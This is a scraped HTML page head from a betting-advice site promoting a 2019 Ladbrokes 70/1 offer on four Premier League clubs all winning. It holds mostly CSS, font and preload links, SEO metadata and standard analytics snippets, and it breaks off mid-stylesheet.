

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/
body_size: 27468
content:
<!doctype html>
<html lang="en-GB">

<head>

    <link rel="alternate" href="https://www.bookmakeradvisor.com/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" hreflang="en">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/uk/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" hreflang="en-GB">
    <link rel="alternate" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" hreflang="en-CA">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id="preloader">
    #p_prldr {
        position: fixed;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0;
        background: #fff;
        z-index: 3000;
    }

    .contpre small {
        font-size: 20px;
    }

    .contpre {
        width: 250px;
        height: 100px;
        position: absolute;
        left: 50%;
        top: 48%;
        margin-left: -125px;
        margin-top: -75px;
        color: #28ce7a;
        font-size: 30px;
        letter-spacing: -2px;
        text-align: center;
        line-height: 25px;
    }

    #p_prldr svg {
        /*position: absolute;*/
        width: 41px;
        height: 41px;

        top: 60%;
        /*background: url('https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/oval.svg') center center no-repeat;*/
        /*background-size:41px;    */
        margin-top: -16px;
        margin-bottom: 20px;
    }
    </style>

    <style id="style-load-fonts">
    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova-woff2/ProximaNova-Light.woff2");
        font-weight: 300;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-LightIt.woff2");
        font-weight: 300;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2");
        font-weight: normal;
        font-style: italic;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2");
        font-weight: 600;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'ProximaNova';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2");
        font-weight: bold;
        font-style: normal;
        font-display: swap;
    }

    @font-face {
        font-family: 'GothamBlack';
        src: url("https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2");
        font-weight: normal;
        font-style: normal;
        font-display: swap;
    }
    </style>
    <!-- Hotjar Tracking Code for https://www.bookmakeradvisor.com -->
    <script>
    (function(h, o, t, j, a, r) {
        h.hj = h.hj || function() {
            (h.hj.q = h.hj.q || []).push(arguments)
        };
        h._hjSettings = {
            hjid: 1442175,
            hjsv: 6
        };
        a = o.getElementsByTagName('head')[0];
        r = o.createElement('script');
        r.async = 1;
        r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
        a.appendChild(r);
    })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <link rel='preconnect' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='dns-prefetch' href='https://cdn.bookmakeradvisor.com' crossorigin>
<link rel='preconnect' href='https://www.googletagmanager.com' crossorigin>
<link rel='dns-prefetch' href='https://www.googletagmanager.com' crossorigin>
<link rel='preconnect' href='https://script.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://script.hotjar.com' crossorigin>
<link rel='preconnect' href='https://static.hotjar.com' crossorigin>
<link rel='dns-prefetch' href='https://static.hotjar.com' crossorigin>
<link rel='preconnect' href='https://www.google-analytics.com/' crossorigin>
<link rel='dns-prefetch' href='https://www.google-analytics.com/' crossorigin>
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/simple-google-recaptcha/sgr.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/classic-themes.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/cookies.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" as="script" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/font-awesome.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/wp-includes/css/dist/block-library/style.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/normalize.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/main.min.css" as="style" />
<link rel="stylesheet preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/css/responsive.min.css" as="style" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-includes/js/jquery/jquery-migrate.min.js" as="script" />
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-Semibold.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/ProximaNova/ProximaNova-RegularIt.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/GothamBlack.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" as="image" />
<link rel="preload prerender" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/06/27105036/usa-flag-1-e1687861355587.png" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/search_icon.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/close_green.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/baccarat_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/cashback_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/mobile_app_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/no_deposit_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/roulette_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" as="image" />
<link rel="preload prerender" href="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/services/slots_active.svg" as="image" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win</title>
	<meta name="description" content="Well, Ladbrokes is giving you a new customer an enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win. Aren’t you excited about the offer? Let us look at it in depth." />
	<link rel="canonical" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win" />
	<meta property="og:description" content="Well, Ladbrokes is giving you a new customer an enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win. Aren’t you excited about the offer? Let us look at it in depth." />
	<meta property="og:url" content="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/" />
	<meta property="og:site_name" content="CA" />
	<meta property="article:author" content="Facebook url" />
	<meta property="article:published_time" content="2019-01-15T07:30:16+00:00" />
	<meta property="article:modified_time" content="2019-12-10T12:10:09+00:00" />
	<meta name="author" content="Andrew Black" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twitter url" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Andrew Black" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/#article","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/"},"author":{"name":"Andrew Black","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77"},"headline":"Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win","datePublished":"2019-01-15T07:30:16+00:00","dateModified":"2019-12-10T12:10:09+00:00","mainEntityOfPage":{"@id":"https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/"},"wordCount":491,"commentCount":0,"publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"articleSection":["Promotions"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/#respond"]}]},{"@type":"WebPage","@id":"https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/","url":"https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/","name":"Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win","isPartOf":{"@id":"https://www.bookmakeradvisor.com/ca/#website"},"datePublished":"2019-01-15T07:30:16+00:00","dateModified":"2019-12-10T12:10:09+00:00","description":"Well, Ladbrokes is giving you a new customer an enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win. Aren’t you excited about the offer? Let us look at it in depth.","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/"]}]},{"@type":"WebSite","@id":"https://www.bookmakeradvisor.com/ca/#website","url":"https://www.bookmakeradvisor.com/ca/","name":"CA","description":"CA Betting | Best CA Online Betting &amp; Odds Sites - BookmakerAdvisor","publisher":{"@id":"https://www.bookmakeradvisor.com/ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bookmakeradvisor.com/ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.bookmakeradvisor.com/ca/#organization","name":"CA","url":"https://www.bookmakeradvisor.com/ca/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/","url":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","contentUrl":"https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg","caption":"CA"},"image":{"@id":"https://www.bookmakeradvisor.com/ca/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/b9464640655e02e379b264cff8e29f77","name":"Andrew Black","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bookmakeradvisor.com/ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50c9a42e3d63670023206d1dc6dc838a?s=96&d=mm&r=g","caption":"Andrew Black"},"description":"Hello! I am Andrew Black.","sameAs":["Facebook url","Instagram url","LinkedIn url","Pinterest url","https://twitter.com/twitter url","MySpace url","youtube url","SoundCloud url","Tumblr url","wiki"],"url":"https://www.bookmakeradvisor.com/ca/author/andrewblack/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CA &raquo; Feed" href="https://www.bookmakeradvisor.com/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Comments Feed" href="https://www.bookmakeradvisor.com/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CA &raquo; Ladbrokes: Enchanting 70/1 for Man City, Liverpool, Chelsea and Tottenham all to win Comments Feed" href="https://www.bookmakeradvisor.com/ca/promotions/ladbrokes-enchanting-701-for-man-city-liverpool-chelsea-and-tottenham-all-to-win/feed/" />
<link rel='stylesheet' id='sgr-css' href='https://www.bookmakeradvisor.com/ca/wp-content/plugins/simple-google-recaptcha/sgr.css' media='all'  >
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bookmakeradvisor.com/ca/wp-includes/css/dist/block-library/style.min.css' media='all'  >
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: 